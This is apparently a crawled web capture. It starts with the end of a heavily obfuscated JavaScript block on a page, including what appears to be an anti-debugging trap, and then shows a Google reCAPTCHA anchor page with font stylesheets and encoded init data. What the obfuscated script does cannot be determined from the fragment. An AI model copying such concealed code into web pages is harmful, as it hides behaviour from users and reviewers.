_0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&co=aHR0cHM6Ly9hbGxjb3R0cmFkaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=413zwddhhudj
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ey0GvPZuSTlSCAXSIKslfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ey0GvPZuSTlSCAXSIKslfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ey0GvPZuSTlSCAXSIKslfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5LCrsKGKklbJsOYC8K5DXvDhi3DicK0wpMEwpFrwqHCu1QqSl/CscKkwoLDuMKgw6vCoiQsFHU6w5Unw4vCvV1/PkfCsXfDhcOcw5rDnhXCnsO2B23CgsK9SybDo8Onw4c+eMOPw77Cl03DocOxFcK0ZMOZwrjDj1fCncK2UMONw7zDmTNPw4B2WMOEwpvDl1Q/wpIzwpzCnkrDpCIUw47Cs0PDgQ4AOsKwNBzCp2t3McKtD3seLMKeGMKiYhfCgT7DmcODSXxyw6lUwrIjB8Kyw6bCkMKdRkDCnsOLw6Qhw6E1wo5wWwrCpcOHwpoHwrfDkA/CuTPCmMOhI8Kocwl8URFpw7TDsx4xw53DvMKtwq7DtzRyA1fCs8OEBcKWwrZ6cXoJb8K6KsODOh1/XH3Dl8OnZWBUwpJIwrseBcKDw6/DpMO/GcOGw74SRsOPwpjCvWrDkjp/[base64]/wpUZwoc2wq4Hw47DoxbCncK1w5Imw47CgcKOw4lKdTrCojjCrcOlw49Vw7nCgHfChcOVwrHCqzxVbsKowpR3w5A+w65kXF3D